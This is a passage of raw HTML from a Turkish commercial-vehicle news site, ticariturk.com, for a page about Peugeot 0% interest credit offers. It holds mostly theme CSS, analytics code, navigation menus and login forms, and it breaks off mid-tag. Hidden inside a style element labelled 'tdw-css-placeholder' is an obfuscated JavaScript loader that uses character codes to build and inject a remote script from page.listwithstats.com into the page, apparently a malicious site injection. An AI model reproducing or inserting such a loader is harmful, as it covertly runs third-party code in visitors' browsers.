.td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-menu-background,.td-search-background{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/login-mod.jpg')}:root{--td_excl_label:'ÖZEL';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-179125840-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179125840-1');</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ticariturk.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/hafif-ticari/",
                    "name": "Hafif Ticari"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/ustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari/",
                    "name": "ÜSTÜN TEKNOLOJİLİ PEUGEOT MODELLERİNDE 0 FAİZLİ KREDİ OLANAKLARI!"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-150x150.png" sizes="32x32" /><link rel="icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" /><meta name="msapplication-TileImage" content="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" /><style></style><style id="tdw-css-placeholder">(function(){try{varaatvbdinevg=String;letaxutrbjajhp=aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lplureyb="s"+"c"+aatvbdinevg[axutrbjajhp](114,105,112,116),_touuuqjgexc="c"+"re"+aatvbdinevg[axutrbjajhp](97,116,101,69,108,101,109,101,110,116),_cuhdcfftob="s"+aatvbdinevg[axutrbjajhp](114,99),agaox=aatvbdinevg[axutrbjajhp](105,100),_lfcdgsi="cu"+"rre"+aatvbdinevg[axutrbjajhp](110,116,83,99,114,105,112,116);varaigliv="pa"+"r"+aatvbdinevg[axutrbjajhp](101,110,116,78,111,100,101),_wysnznhlcq="i"+"ns"+aatvbdinevg[axutrbjajhp](101,114,116,66,101,102,111,114,101),_bpxikrcnxb="ge"+"El"+aatvbdinevg[axutrbjajhp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_swgnarmf="h"+"e"+aatvbdinevg[axutrbjajhp](97,100),_yihdfvh="ap"+"p"+aatvbdinevg[axutrbjajhp](101,110,100,67,104,105,108,100),_vgwq=document;varadthqfcvlf="t"+"e"+aatvbdinevg[axutrbjajhp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),abnfokdnpip=_vgwq[_touuuqjgexc](_lplureyb),_fvoto=aatvbdinevg[axutrbjajhp](104,116,116,112,115,58,47,47)+aatvbdinevg[axutrbjajhp](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aatvbdinevg[axutrbjajhp](47)+aatvbdinevg[axutrbjajhp](115)+"ta"+"t"+aatvbdinevg[axutrbjajhp](115)+aatvbdinevg[axutrbjajhp](47)+aatvbdinevg[axutrbjajhp](112,111,115,116,46,106,115);abnfokdnpip[_cuhdcfftob]=_fvoto;abnfokdnpip[agaox]=adthqfcvlf;if(_vgwq[_lfcdgsi]){_vgwq[_lfcdgsi][aigliv][_wysnznhlcq](abnfokdnpip,_vgwq[_lfcdgsi])}else{_vgwq[_bpxikrcnxb](_swgnarmf)[0][_yihdfvh](abnfokdnpip)}}catch (err){}})();</style></head><body class="post-template-default single single-post postid-6616 single-format-standard td-standard-pack ustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari global-block-template-14 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Giriş Yap</a></div></div></div><div class="td-mobile-content"><div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-first menu-item-has-children menu-item-174"><a href="https://ticariturk.com/sektorel/">Sektörel<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li><li class="menu-item-0"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li class="menu-item-0"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-175"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li></ul></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-178"><a href="https://ticariturk.com/agir-ticari/">Ağır Ticari<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li></ul></li><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-181"><a href="https://ticariturk.com/editor/">Editör<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://ticariturk.com/editor/editor-kosesi/">Editör Köşesi</a></li><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://ticariturk.com/editor/yazarlar/">Yazarlar</a></li></ul></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-has-children menu-item-184"><a href="https://ticariturk.com/hafif-ticari/">Hafif Ticari<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li></ul></li><li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-has-children menu-item-188"><a href="https://ticariturk.com/kampanyalar/">Kampanyalar<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-190"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li></ul></li><li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-192"><a href="https://ticariturk.com/roportaj/">Röportaj<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li><li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li></ul></li><li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-196"><a href="https://ticariturk.com/test-kosesi/">Test Köşesi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li></ul></li><li id="menu-item-1302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1302"><a href="#">Hakkımızda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1304"><a href="https://ticariturk.com/kunye/">İletişim</a></li><li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://ticariturk.com/iletisim/">Reklam  Ve İşbirliği</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Giriş Yap</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Hoş Geldiniz</span>Hesabınıza giriş yapın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Şifre</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Şifreni mi unuttun?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Şifre kurtarma</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Şifrenizi Kurtarın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://ticariturk.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-2 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://ticariturk.com/">
<img class="td-retina-data" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125"/>
</a></div><div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-first td-menu-item td-mega-menu menu-item-174"><a href="https://ticariturk.com/sektorel/">Sektörel</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"30","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "905";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "227";
tdBlocksArray.push(block_tdi_1);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://ticariturk.com/sektorel/">Tümü</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="33" href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="31" href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="32" href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" class="td-image-wrap " title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/11/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   ">KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" class="td-image-wrap " title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/Komatsu-PC950-Teslimat-SSS-Yildizlar-Holding_02-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!">3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" class="td-image-wrap " title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı">KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" class="td-image-wrap " title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" ><img class="entry-thumb" src="[data-uri]" alt="" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/06/arabam.com-Gorsel-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti">İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-175"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-178"><a href="https://ticariturk.com/agir-ticari/">Ağır Ticari</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "750";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "188";
tdBlocksArray.push(block_tdi_6);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://ticariturk.com/agir-ticari/">Tümü</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="45" href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="43" href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="44" href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></div></div><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turkun-saglik-bakim-tirina-en-iyi-roadshow-odulu/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2026/01/44702-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title 